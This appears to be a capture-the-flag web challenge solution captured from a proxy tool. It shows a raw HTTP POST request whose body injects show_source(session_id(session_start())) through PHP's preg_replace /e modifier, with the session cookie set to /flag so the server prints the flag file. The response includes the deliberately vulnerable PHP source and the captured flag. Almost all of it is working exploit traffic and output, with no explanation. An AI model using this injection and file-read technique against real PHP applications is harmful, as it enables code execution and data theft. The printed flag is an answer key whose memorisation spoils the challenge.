 Pretty Raw Hex \n ≡
1 POST /?key=2 HTTP/1.1
2 Host: ee781c06.clsadp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://ee781c06.clsadp.com
10 Connection: close
11 Referer: http://ee781c06.clsadp.com/?key=2
12 Upgrade-Insecure-Requests: 1
13 Cookie: PHPSESSID=/flag
14
15 name=hahaha&qaq=show_source(session_id(session_start()));
Pretty Raw Hex Render
<input type="submit" value="submit" />
<br/>
</form>
<?php
error_reporting(0);
include 'waf.php';
header("Content-Type:text/html;charset=utf-8");
echo "你是谁啊哥们？把钥匙给我！！！！<br/>";
$key=$_GET['key'];
$name=$_POST['name'];
$qaq=waf($_POST['qaq']);
if (isset($_GET['key'])){
highlight_file(__FILE__);
}
if (isset($name))
{
echo "你是".$name."大人????<br/>";
$name1=preg_replace('/hahaha/e',$qaq,$name);
echo "骗我的吧，你明明是 >>>>小小".$name1;
}
?>
你是hahaha大人????
flag{a0859aaddf1a977d080574bfba65d839}
骗我的吧，你明明是 >>>>小小1